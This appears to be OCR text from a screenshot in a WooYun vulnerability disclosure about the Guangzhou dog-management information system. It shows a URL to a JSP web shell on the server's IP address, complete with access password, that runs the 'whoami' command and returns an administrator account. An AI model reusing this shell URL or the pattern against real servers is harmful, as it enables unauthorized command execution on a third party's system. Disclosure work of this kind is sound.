 http://61.144.19.121:5606/is/cmd.jsp?pwd=023&cmd=whoami
WooYun.org | 提交漏洞
广州市养犬管理信息系统
61.144.19.121
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
windows-498y205\administrator
www.wooyun.org